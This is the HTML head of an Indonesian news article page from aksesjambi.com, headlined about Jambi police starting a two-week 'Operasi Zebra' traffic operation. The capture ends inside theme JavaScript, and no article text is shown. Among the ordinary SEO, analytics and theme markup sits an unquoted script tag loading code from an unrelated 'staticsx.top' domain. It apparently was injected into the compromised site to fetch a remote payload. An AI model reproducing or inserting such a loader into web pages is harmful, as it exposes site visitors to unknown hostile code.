

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/
body_size: 24777
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="https://www.facebook.com/aksesnews" />
	<meta property="article:published_time" content="2020-10-26T06:31:13+00:00" />
	<meta property="article:modified_time" content="2020-10-26T07:12:36+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg?fit=1075%2C586&ssl=1" />
	<meta property="og:image:width" content="1075" />
	<meta property="og:image:height" content="586" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/AksesJambi" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/","url":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/","name":"Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/#primaryimage"},"image":{"@id":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg","datePublished":"2020-10-26T06:31:13+00:00","dateModified":"2020-10-26T07:12:36+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8d1e8905eb486851f52ade36f7195b33"},"description":"| Jaringan Informasi Jambi - Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2020/10/IMG-20201026-WA0011.jpg","width":1075,"height":586},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8d1e8905eb486851f52ade36f7195b33","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/053f4c4379eaf29dbd47f4632f4d4290?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/053f4c4379eaf29dbd47f4632f4d4290?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["http://AksesJambi.com","https://www.facebook.com/aksesnews","https://twitter.com/https://twitter.com/AksesJambi","https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q?view_as=subscriber"],"url":"https://aksesjambi.com/author/aksesnews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Mulai Hari Ini, Polda Jambi Gelar Operasi Zebra Selama 2 Pekan Umpan Komentar" href="https://aksesjambi.com/akses/26/10/2020/mulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/35752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=35752' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F10%2F2020%2Fmulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F26%2F10%2F2020%2Fmulai-hari-ini-polda-jambi-gelar-operasi-zebra-selama-2-pekan%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"1ad65cd224","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
